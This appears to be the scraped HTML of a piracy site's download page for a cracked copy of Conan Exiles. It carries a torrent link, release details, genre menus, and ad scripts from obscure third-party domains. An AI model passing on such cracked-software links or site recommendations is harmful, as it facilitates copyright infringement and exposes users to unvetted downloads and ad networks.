	<li class="iconanime menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/anime-game-pc"> Anime</a></li>
	<li class="iconhowtoinstall menu-item menu-item-type-custom menu-item-object-custom"><a href="https://pcgamestorrents.com/how-to-install-game-and-update.html"> How to Install</a></li>
	<li class="iconfaq menu-item menu-item-type-custom menu-item-object-custom"><a href="https://igg-games.com/if-237919870-any-problem-please-call-me.html"> FAQ</a></li></ul>

</div>
</div></div>            </div>
            
            
        </div>
    </div>
    
    
    

</header>



<div class="tm-toolbar tm-toolbar-default uk-visible@m">
    <div class="uk-container uk-flex uk-flex-middle">

                <div>
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">

                                <div>
<div class="uk-panel widget widget_nav_menu" id="nav_menu-4">

    
    
<ul class="uk-subnav" uk-dropnav="{&quot;boundary&quot;:&quot;false&quot;,&quot;container&quot;:&quot;body&quot;}">
    
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://pcgamestorrents.com"> Popular Genres:</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://pcgamestorrents.com/action-game-free-pc-download"> Action</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/adult-game-free-pc2"> Adult</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/anime-game-pc"> Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/racing"> Racing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://pcgamestorrents.com/rpg-pc-games"> RPG</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/simulation-game-pc"> Simulation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/sport"> Sport</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/strategy"> Strategy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://pcgamestorrents.com/survival"> Survival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/pc-free-5-games-download-torrent-visual-novel"> Visual Novel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/vr-games-pc-game-free"> VR</a></li></ul>

</div>
</div>                
                
            </div>
        </div>
        
        
    </div>
</div>

<header class="tm-header uk-visible@m" uk-header>




        <div class="tm-headerbar-default tm-headerbar tm-headerbar-top">
        <div class="uk-container">

                            <div class="uk-flex uk-flex-center"><div><a href="https://pcgamestorrents.com/" aria-label="Back to home" class="uk-logo">
    <img alt loading="eager" width="652" height="181" style="aspect-ratio: 652 / 181" class="uk-object-cover" src="https://pcgamestorrents.com/wp-content/uploads/2023/08/torrentlogo.webp"></a></div></div>            
            
        </div>
    </div>
    
    
        
            <div class="uk-navbar-container">

                <div class="uk-container">
                    <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;}">

                        
                        <div class="uk-navbar-center">

                                                            
<ul class="uk-navbar-nav">
    
	<li class="iconhome menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://pcgamestorrents.com"> Home</a></li>
	<li class="icongamelist menu-item menu-item-type-custom menu-item-object-custom"><a href="https://pcgamestorrents.com/games-list.html"> GAME LIST</a></li>
	<li class="icongenre menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children uk-active uk-parent"><a href="https://pcgamestorrents.com/"> Genre</a>
	<div class="uk-navbar-dropdown"><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://pcgamestorrents.com/action-game-free-pc-download"> Action</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/adult-game-free-pc2"> Adult</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://pcgamestorrents.com/adventure-game-pc"> Adventure</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/anime-game-pc"> Anime</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://pcgamestorrents.com/building"> Building</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/casual-games"> Casual</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/eroge-pc-free"> Eroge</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/hack-and-slash"> Hack and Slash</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/hidden-object"> Hidden Object</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/horror"> Horror</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/management"> Management</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/mature-game"> Mature</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://pcgamestorrents.com/nudity-game"> Nudity</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/open-world-sandbox"> Open World / Sandbox</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/point-click"> Point &amp; Click</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/puzzle"> Puzzle</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/racing"> Racing</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://pcgamestorrents.com/rpg-pc-games"> RPG</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/rts"> RTS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/sci-fi"> Sci-fi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/shooter"> Shooter</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/simulation-game-pc"> Simulation</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/sport"> Sport</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/strategy"> Strategy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent uk-active"><a href="https://pcgamestorrents.com/survival"> Survival</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/text-based"> Text-Based</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/tower-defense"> Tower Defense</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/turn-based"> Turn-Based</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/pc-free-5-games-download-torrent-visual-novel"> Visual Novel</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/vr-games-pc-game-free"> VR Games</a></li></ul></div></div></li>
	<li class="iconupdate menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/update"> Update</a></li>
	<li class="iconvr menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/vr-games-pc-game-free"> VR Games</a></li>
	<li class="iconanime menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://pcgamestorrents.com/anime-game-pc"> Anime</a></li>
	<li class="iconhowtoinstall menu-item menu-item-type-custom menu-item-object-custom"><a href="https://pcgamestorrents.com/how-to-install-game-and-update.html"> How to Install</a></li>
	<li class="iconfaq menu-item menu-item-type-custom menu-item-object-custom"><a href="https://igg-games.com/if-237919870-any-problem-please-call-me.html"> FAQ</a></li></ul>
                            
                        </div>

                        
                    </nav>
                </div>

            </div>

        
    
    






</header>

            
            
            <main id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">

                                <div class="uk-container">

                    
                    <div class="uk-grid uk-grid-small uk-grid-divider" uk-grid>
                        <div class="container-main-post uk-width-expand@m">

                    
                    
                    
                
<article id="post-262360" class="uk-article post-262360 post type-post status-publish format-standard has-post-thumbnail hentry category-action-game-free-pc-download category-adventure-game-pc category-building category-nudity-game category-rpg-pc-games category-survival tag-conan-exiles-crack tag-conan-exiles-free-download tag-conan-exiles-gog-download tag-conan-exiles-repack tag-conan-exiles-torrent tag-conan-exiles-torrent-download tag-conan-exiles-codex-crack tag-conan-exiles-codex-download tag-conan-exiles-codex-torrent" typeof="Article" vocab="https://schema.org/">

    <meta property="name" content="Conan Exiles Complete Edition-CODEX">
    <meta property="author" typeof="Person" content="Admin">
    <meta property="dateModified" content="2021-10-21T16:54:08+00:00">
    <meta class="uk-margin-remove-adjacent" property="datePublished" content="2021-10-21T16:54:08+00:00">

        
            <div class="uk-text-center uk-margin-medium-top" property="image" typeof="ImageObject">
            <meta property="url" content="https://pcgamestorrents.com/wp-content/uploads/2021/10/Conan-Exiles-Free-Download-210x210.jpg">
            
                    </div>
    
        
    
        
        <h1 property="headline" class="uk-margin-remove-top uk-margin-remove-bottom uk-text-center uk-article-title">Conan Exiles Complete Edition-CODEX</h1>
                            <p class="uk-margin-top uk-margin-remove-bottom uk-article-meta uk-text-center">
                Posted on <time datetime="2021-10-21T16:54:08+00:00">October 21, 2021</time>                 | <a href="https://pcgamestorrents.com/action-game-free-pc-download" rel="category tag">Action</a>, <a href="https://pcgamestorrents.com/adventure-game-pc" rel="category tag">Adventure</a>, <a href="https://pcgamestorrents.com/building" rel="category tag">Building</a>, <a href="https://pcgamestorrents.com/nudity-game" rel="category tag">Nudity</a>, <a href="https://pcgamestorrents.com/rpg-pc-games" rel="category tag">RPG</a>, <a href="https://pcgamestorrents.com/survival" rel="category tag">Survival</a>.                            </p>
                
        
        
                    <div class="uk-margin-medium-top" property="text">

                
                				
					<div></div><br><p style="display: flex; justify-content: space-between">
	            <a href="https://pcgamestorrents.com/ubfdrnfd?uaffeca=asgwwf691d1"><img loading="lazy" src="/wp-content/uploads/2026/01/h330gjj32df22-b3j3j2y2hghg-33jhdmhglhk23y2.jpg" width="668" height="85"/></a>
              </p><br><p style="display: flex; justify-content: space-between">
	            <a href="https://pcgamestorrents.com/ubfdrnfd?uaffeca=g3525df2"><img loading="lazy" src="/wp-content/uploads/2026/01/h02jfh2hmge3-shwn2ygmh33f-v826r.jpg" width="668" height="85"/></a>
              </p>				
                    <p><img decoding="async" fetchpriority="high" class="igg-image-content" width="660" height="370" title="Conan Exiles Complete Edition Free Download" src="https://pcgamestorrents.com/wp-content/uploads/2021/10/Conan-Exiles-Free-Download.jpg" alt="Conan Exiles Complete Edition Free Download" /></p>
<p style="text-align: center;"><span class="uk-label">CODEX</span> &#8211; <span class="uk-label">TORRENT</span> &#8211; <span class="uk-label">FREE DOWNLOAD</span> &#8211; <span class="uk-label">CRACKED</span></p>
<p style="text-align: center;"><span style="color: #808080;">Conan Exiles &#8211; An online multiplayer survival game, now with mounts and mounted combat, set in the lands of Conan the Barbarian. Survive in a vast open world sandbox, build a home&#8230;</span></p>
<hr class="uk-divider-icon uk-margin-medium" />
<h2 style="text-align: center;"><strong>Game Overview</strong></h2>
<hr class="uk-margin-medium" />
<p>&nbsp;</p>
<p class="uk-dropcap">Conan Exiles is an online multiplayer survival game, now with mounts and mounted combat, set in the lands of Conan the Barbarian. Enter a vast, open-world sandbox and play together with friends and strangers as you build your own home or even a shared city. Survive freezing cold temperatures, explore loot-filled dungeons, develop your character from a lowly peasant to a mighty barbarian, and fight to dominate your enemies in epic siege wars.  Conan Exiles can be played in full single-player, co-op, or persistent online multiplayer.  After Conan himself saves your life by&#8230;</p>
<p>&nbsp;</p>
<p><img decoding="async" alt="info" src="/wp-content/themes/iggtheme2/iggsvg/info.svg" width="20" height="20" /> <span class="uk-text-meta">Title: </span>Conan Exiles Complete Edition</p>
<p><img decoding="async" alt="developer" src="/wp-content/themes/iggtheme2/iggsvg/user.svg" width="20" height="20" /> <span class="uk-text-meta">Developer: </span>Funcom</p>
<p><img decoding="async" alt="developer" src="/wp-content/themes/iggtheme2/iggsvg/user.svg" width="20" height="20" /> <span class="uk-text-meta">Publisher: </span>Funcom</p>
<p><img decoding="async" loading="lazy" alt="release date" src="/wp-content/themes/iggtheme2/iggsvg/clock.svg" width="20" height="20" /> <span class="uk-text-meta">Release Date: </span>8 May, 2018</p>
<p><img decoding="async" loading="lazy" alt="genre" src="/wp-content/themes/iggtheme2/iggsvg/tag.svg" width="20" height="20" /> <span class="uk-text-meta">Genre: </span>Survival, Open World, Building, Nudity, RPG, Action, Adventure</p>
<p>&nbsp;</p>
<hr class="uk-divider-icon uk-margin-medium" />
<h2 style="text-align: center;"><strong> DOWNLOAD LINKS</strong></h2>
<hr class="uk-margin-medium" />
<p>&nbsp;</p>
<p><img decoding="async" loading="lazy" alt="release name" src="/wp-content/themes/iggtheme2/iggsvg/file-edit.svg" width="20" height="20" /> <span class="uk-text-meta">Release Name: </span>Conan Exiles Complete Edition-CODEX</p>
<p><img decoding="async" loading="lazy" alt="cracked by" src="/wp-content/themes/iggtheme2/iggsvg/unlock.svg" width="20" height="20" /> <span class="uk-text-meta">Cracked by: </span>CODEX</p>
<p><img decoding="async" loading="lazy" alt="size" src="/wp-content/themes/iggtheme2/iggsvg/database.svg" width="20" height="20" /> <span class="uk-text-meta">Release Size: </span>79.01 GB</p>
<p>&nbsp;</p>
<h3 style="text-align: left;"><img decoding="async" loading="lazy" alt="magnet" src="/wp-content/themes/iggtheme2/iggsvg/pull.svg" width="20" height="20" /> <strong>TORRENT LINK</strong></h3>
<p class="uk-card uk-card-body uk-card-default uk-card-hover"><a href="https://dl1.gamedownloadurl.autos/url-generator.php?url=[base64]">Conan.Exiles.Complete.Edition-CODEX.Torrent</a></p>
<p>&nbsp;</p>
<hr class="uk-divider-icon uk-margin-medium" />
<h2 style="text-align: center;"><strong>System Requirement</strong></h2>
<hr class="uk-margin-medium" />
<p class="uk-heading-bullet"><strong>Minimum:</strong></p>
<ul>
<li>Requires a 64-bit processor and operating system</li>
<li>OS: Windows 10 64 Bit</li>
<li>Processor: Intel Quad Core i5-2300 or AMD FX-6300</li>
<li>Memory: 6 GB RAM</li>
<li>Graphics: Nvidia GeForce GTX 560 (1GB) or AMD Radeon HD 7770 (1GB)</li>
<li>DirectX: Version 11</li>
<li>Network: Broadband Internet connection</li>
<li>Storage: 115 GB available space</li>
</ul>
<p class="uk-heading-bullet"><strong>Recommended:</strong></p>
<ul>
<li>Requires a 64-bit processor and operating system</li>
<li>OS: Windows 10 64 bit</li>
<li>Processor: Intel Quad Core i7 3770K or AMD Ryzen 5 1600X</li>
<li>Memory: 8 GB RAM</li>
<li>Graphics: nVidia GeForce GTX 780 Ti/970 (High settings) and 1070 (Ultra settings) or AMD R9 290/AMD RX480 (High settings)</li>
<li>DirectX: Version 11</li>
<li>Network: Broadband Internet connection</li>
<li>Storage: 115 GB available space</li>
</ul>
<hr class="uk-divider-icon uk-margin-medium" />
<h2 style="text-align: center;"><strong>Screenshots</strong></h2>
<hr class="uk-margin-medium" />
<p><img decoding="async" loading="lazy" class="igg-image-content" width="660" height="370" title="Conan Exiles Complete Edition Torrent Download" src="https://pcgamestorrents.com/wp-content/uploads/2021/10/Conan-Exiles-Torrent-Download.jpg" alt="Conan Exiles Complete Edition Torrent Download" /></p>
<p><img decoding="async" loading="lazy" class="igg-image-content" width="660" height="370" title="Conan Exiles Complete Edition PC Crack" src="https://pcgamestorrents.com/wp-content/uploads/2021/10/Conan-Exiles-PC-Crack.jpg" alt="Conan Exiles Complete Edition PC Crack" /></p>
<div class="pcgam-after-content" style="width: 660px; height: 74px; " id="pcgam-2124046676"><div><script data-cfasync="false" async type="text/javascript" src="//galeaeevovae.com/tW0ihTqyoSdSUghS/56660"></script></div></div>                
                
            </div>
        
                <p class="uk-text-center">
                                        <a href="https://pcgamestorrents.com/tag/conan-exiles-crack">Conan Exiles Crack</a>,                            <a href="https://pcgamestorrents.com/tag/conan-exiles-free-download">Conan Exiles Free Download</a>,                            <a href="https://pcgamestorrents.com/tag/conan-exiles-gog-download">Conan Exiles GOG Download</a>,                            <a href="https://pcgamestorrents.com/tag/conan-exiles-repack">Conan Exiles REPACK</a>,                            <a href="https://pcgamestorrents.com/tag/conan-exiles-torrent">Conan Exiles Torrent</a>,                            <a href="https://pcgamestorrents.com/tag/conan-exiles-torrent-download">Conan Exiles Torrent Download</a>,                            <a href="https://pcgamestorrents.com/tag/conan-exiles-codex-crack">Conan Exiles-CODEX Crack</a>,                            <a href="https://pcgamestorrents.com/tag/conan-exiles-codex-download">Conan Exiles-CODEX Download</a>,                            <a href="https://pcgamestorrents.com/tag/conan-exiles-codex-torrent">Conan Exiles-CODEX Torrent</a>                    </p>
        
        
                <ul class="uk-pagination uk-margin-medium">
                        <li><a href="https://pcgamestorrents.com/aquarium-designer-darksiders.html" rel="prev"><span uk-pagination-previous></span> Previous</a></li>
                                    <li class="uk-margin-auto-left"><a href="https://pcgamestorrents.com/rustler-murder-madness-codex.html" rel="next">Next <span uk-pagination-next></span></a></li>
                    </ul>
        
        
    
</article>
<div id="fastcomments-widget"></div>
        <noscript>
            <iframe
                    src="https://fastcomments.com/ssr/comments?tenantId=vvQIdSqRq&urlId=262360&url=https%3A%2F%2Fpcgamestorrents.com%2Fconan-exiles-complete-edition-codex.html"
                    horizontalscrolling="no"
                    allowtransparency="true"
                    frameborder="0"
                    title="FastComments"
                    width="100%"
                    height="1500px"
                    style="width: 1px !important; min-width: 100% !important; border: none !important; overflow: hidden !important;"
            ></iframe>
        </noscript>
                
                                                </div>

                        
<aside id="tm-sidebar" class="tm-sidebar uk-width-1-4@m">
    
<div class="uk-grid uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget widget_search" id="search-6">

    
    

    <form id="search-58f5" action="https://pcgamestorrents.com" method="get" role="search" class="uk-search uk-search-default uk-width-1-1"><span uk-search-icon></span><input name="s" placeholder="Search" required aria-label="Search" type="search" class="uk-search-input"></form>






</div>
</div>    <div class="uk-visible@l">
<div class="uk-panel uk-visible@l widget widget_widgetkit" id="widgetkit-5">

    
        <h3 class="uk-h2 uk-heading-line">

                <span>Latest Update</span>
        
        </h3>

    
    
<ul class="uk-list uk-list-large ">


    <li>

                <a class="uk-display-block uk-link-reset" href="https://pcgamestorrents.com/final-fantasy-vii-remake-intergrade-update-v1-006-tenoke.html" target="_blank">
        
                        <div class="uk-flex uk-flex-middle">
                <div class="uk-margin-right">
                    <img src="/wp-content/plugins/widgetkit/cache/FINAL-FANTASY-VII-REMAKE-INTERGRADE-Free-Download-9586a8391904ac14c33fd392e57a45a8.jpg" alt="FINAL FANTASY VII REMAKE INTERGRADE Update v1 006-TENOKE" width="60" height="33">                </div>
                <div class="uk-flex-1">
            
                <h3 class="uk-margin-remove">FINAL FANTASY VII REMAKE I...</h3>
                            </div>
            </div>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-reset" href="https://pcgamestorrents.com/frostbound-update-v1-0-9-tenoke.html" target="_blank">
        
                        <div class="uk-flex uk-flex-middle">
                <div class="uk-margin-right">
                    <img src="/wp-content/plugins/widgetkit/cache/FrostBound-Free-Download-ec03f5997175cf7e078bd74759f1fb35.jpg" alt="FrostBound Update v1 0 9-TENOKE" width="60" height="33">                </div>
                <div class="uk-flex-1">
            
                <h3 class="uk-margin-remove">FrostBound Update v1 0 9-T...</h3>
                            </div>
            </div>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-reset" href="https://pcgamestorrents.com/tavern-talk-update-v20251204-tenoke.html" target="_blank">
        
                        <div class="uk-flex uk-flex-middle">
                <div class="uk-margin-right">
                    <img src="/wp-content/plugins/widgetkit/cache/Tavern-Talk-3-Digital-Battle-Maps-Free-Download-eb8d48e6bb5762783a916a2236396419.jpg" alt="Tavern Talk Update v20251204-TENOKE" width="60" height="33">                </div>
                <div class="uk-flex-1">
            
                <h3 class="uk-margin-remove">Tavern Talk Update v202512...</h3>
                            </div>
            </div>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-reset" href="https://pcgamestorrents.com/the-noexistencen-of-you-and-me-update-v2-333-2-7-tenoke.html" target="_blank">
        
                        <div class="uk-flex uk-flex-middle">
                <div class="uk-margin-right">
                    <img src="/wp-content/plugins/widgetkit/cache/The-NOexistenceN-of-you-AND-me-Free-Download-7606959c8ff7d07317dad9c491af3ba0.jpg" alt="The NOexistenceN of you AND me Update v2 333 2 7-TENOKE" width="60" height="33">                </div>
                <div class="uk-flex-1">
            
                <h3 class="uk-margin-remove">The NOexistenceN of you AN...</h3>
                            </div>
            </div>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-reset" href="https://pcgamestorrents.com/three-kingdoms-the-last-warlord-oath-of-heaven-update-v1-1-8-4060-tenoke.html" target="_blank">
        
                        <div class="uk-flex uk-flex-middle">
                <div class="uk-margin-right">
                    <img src="/wp-content/plugins/widgetkit/cache/Three-Kingdoms-The-Last-WarlordOath-of-Heaven-Free-Download-507f59630ca78c4bbbb33af12fa60fb0.jpg" alt="Three Kingdoms The Last Warlord Oath of Heaven Update v1 1 8 4060-TENOKE" width="60" height="33">                </div>
                <div class="uk-flex-1">
            
                <h3 class="uk-margin-remove">Three Kingdoms The Last Wa...</h3>
                            </div>
            </div>
            
                </a>
        
    </li>


    <li>

                <a class="uk-display-block uk-link-reset" href="https://pcgamestorrents.com/little-rocket-lab-update-v1-0-12-tenoke.html" target="_blank">
        
                        <div class="uk-flex uk-flex-middle">
                <div class="uk-margin-right">
                    <img src="/wp-content/plugins/widgetkit/cache/Little-Rocket-Lab-Free-Download-fab248c7068ca59285dfdd079f315763.jpg" alt="Little Rocket Lab Update v1 0 12-TENOKE" width="60" height="33">                </div>
                <div class="uk-flex-1">
            
                <h3 class="uk-margin-remove">Little Rocket Lab Update v...</h3>
                            </div>
            </div>
            
                </a>
        
    </li>


</ul>

</div>
</div>    <div class="uk-visible@l">
<div class="uk-card uk-card-body uk-card-default uk-visible@l widget widget_text" id="text-10">

    
    			<div class="uk-panel textwidget"><p><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/tag.svg" alt="" width="20" height="20" /> See the full list of the latest &#8220;update only&#8221; here <a style="font-weight: bold;" href="https://pcgamestorrents.com/category/update/">Latest Updates</a>.</p>
</div>
		
</div>
</div>    <div>
<div class="uk-panel widget widget_advads_ad_widget" id="advads_ad_widget-14">

    
    <div style="width: 300px; height: 250px; " id="pcgam-979893146"><iframe data-aa='2276289' src='//ad.a-ads.com/2276289?size=300x250' style='width:300px; height:250px; border:0px; padding:0; overflow:hidden; background-color: transparent;' title="sdwg"></iframe></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_advads_ad_widget" id="advads_ad_widget-12">

    
    <div style="width: 300px; height: 250px; " id="pcgam-272065029"> <div><script data-cfasync="false" async type="text/javascript" src="//uv.plasmidjerky.com/t86SFHClqCEc9o4/48283"></script></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_text" id="text-11">

    
        <h3 class="uk-h2 uk-heading-line">

                <span>Pinned Links</span>
        
        </h3>

    
    			<div class="uk-panel textwidget"><div class="pinned-links">
<div><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/link.svg" alt="" width="20" height="20" /> <a href="https://igg-games.com/if-237919870-any-problem-please-call-me.html" target="_blank" rel="noopener">F.A.Q (or ask about the error)</a></div>
<div><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/link.svg" alt="" width="20" height="20" /> <a href="https://pcgamestorrents.com/want-help-us.html" target="_blank" rel="noopener">You want to help us?</a></div>
<div><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/link.svg" alt="" width="20" height="20" /> <a href="https://pcgamestorrents.com/how-to-install-game-and-update.html" target="_blank" rel="noopener">How to install the game?</a></div>
<div><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/link.svg" alt="" width="20" height="20" /> <a href="https://igg-games.com/if-237919870-any-problem-please-call-me.html" target="_blank" rel="noopener">Error with the game?</a></div>
<div><img decoding="async" loading="lazy" src="/wp-content/themes/iggtheme2/iggsvg/link.svg" alt="" width="20" height="20" /> <a href="https://igg-games.com/" target="_blank" rel="noopener">Want to download direct link?</a></div>
</div>
</div>
		
</div>
</div>    <div>
<div class="uk-panel widget widget_text" id="text-12">

    
        <h3 class="uk-h2 uk-heading-line">

                <span>Friend Sites</span>
        
        </h3>

    
    			<div class="uk-panel textwidget"><p><a href="https://slotspilot.com/" target="_blank" rel="noopener" aria-label="my friend 1"><img decoding="async" loading="lazy" src="https://pcgamestorrents.com/wp-content/uploads/2024/02/slotspilot.webp" alt="" width="300" height="55" /></a></p>
<p><a href="https://onehack.us/" target="_blank" rel="noopener" aria-label="my friend 3"><img decoding="async" loading="lazy" src="https://pcgamestorrents.com/wp-content/uploads/2023/09/1hacklogo.webp" alt="" width="300" height="47" /></a></p>
<p><a href="https://ftuapps.io/" target="_blank" rel="noopener" aria-label="my friend 4"><img decoding="async" loading="lazy" src="https://pcgamestorrents.com/wp-content/uploads/2024/06/ftuapps.io_-2.webp" alt="" width="300" height="56" /></a></p>
</div>
		
</div>
</div>    <div>
<div class="uk-panel widget widget_widgetkit" id="widgetkit-6">

    
        <h3 class="uk-h2 uk-heading-line">

                <span>Popular Games</span>
        
        </h3>

    
    

    <div id="wk-griddfd" class="uk-child-width-1-1 uk-grid-small uk-grid-match " uk-height-match="target: &gt; div &gt; .uk-panel, &gt; div &gt; .uk-card; row: true" uk-grid  >

            
        <div>
        
<div class="uk-panel">

    <div class="uk-inline-clip uk-transition-toggle ">

        <img src="/wp-content/plugins/widgetkit/cache/Crown-and-Adventure-Free-Download-c715647d0b8e0f0724ba95494fc2c2e9.jpg" class="uk-transition-scale-up uk-transition-opaque" alt="Crown and Adventure (v2026.1.04)" width="300" height="170">
        
        <div class="uk-overlay uk-position-cover uk-transition-fade uk-flex uk-flex-center uk-flex-middle uk-text-center uk-light">
            <div>

                
                
                                <div class="uk-grid uk-grid-small uk-flex-center uk-margin" uk-grid>

                                        <div><a class="uk-button uk-button-primary" href="https://pcgamestorrents.com/crown-and-adventure.html" target="_blank">View</a></div>
                    
                    
                </div>
                
            </div>
        </div>

        
    </div>

</div>
        </div>

                    
        <div>
        
<div class="uk-panel">

    <div class="uk-inline-clip uk-transition-toggle ">

        <img src="/wp-content/plugins/widgetkit/cache/Hytale-Free-Download-854b1a001587b84dddf9afa101f532f1.jpg" class="uk-transition-scale-up uk-transition-opaque" alt="Hytale (v2026.01.20)" width="300" height="170">
        
        <div class="uk-overlay uk-position-cover uk-transition-fade uk-flex uk-flex-center uk-flex-middle uk-text-center uk-light">
            <div>

                
                
                                <div class="uk-grid uk-grid-small uk-flex-center uk-margin" uk-grid>

                                        <div><a class="uk-button uk-button-primary" href="https://pcgamestorrents.com/hytale.html" target="_blank">View</a></div>
                    
                    
                </div>
                
            </div>
        </div>

        
    </div>

</div>
        </div>

                    
        <div>
        
<div class="uk-panel">

    <div class="uk-inline-clip uk-transition-toggle ">

        <img src="/wp-content/plugins/widgetkit/cache/Necesse-Free-Download-c11d0d3709b4b8865dbd14741915a85f.jpg" class="uk-transition-scale-up uk-transition-opaque" alt="Necesse (v1.1.1)" width="300" height="170">
        
        <div class="uk-overlay uk-position-cover uk-transition-fade uk-flex uk-flex-center uk-flex-middle uk-text-center uk-light">
            <div>

                
                
                                <div class="uk-grid uk-grid-small uk-flex-center uk-margin" uk-grid>

                                        <div><a class="uk-button uk-button-primary" href="https://pcgamestorrents.com/necesse.html" target="_blank">View</a></div>
                    
                    
                </div>
                
            </div>
        </div>

        
    </div>

</div>
        </div>

                    
        <div>
        
<div class="uk-panel">

    <div class="uk-inline-clip uk-transition-toggle ">

        <img src="/wp-content/plugins/widgetkit/cache/StarRupture-Free-Download-a9a81c2f35143a9faf5198ffcc7f5626.jpg" class="uk-transition-scale-up uk-transition-opaque" alt="StarRupture (v0.1.2)" width="300" height="170">
        
        <div class="uk-overlay uk-position-cover uk-transition-fade uk-flex uk-flex-center uk-flex-middle uk-text-center uk-light">
            <div>

                
                
                                <div class="uk-grid uk-grid-small uk-flex-center uk-margin" uk-grid>

                                        <div><a class="uk-button uk-button-primary" href="https://pcgamestorrents.com/starrupture.html" target="_blank">View</a></div>
                    
                    
                </div>
                
            </div>
        </div>

        
    </div>

</div>
        </div>

                    
        <div>
        
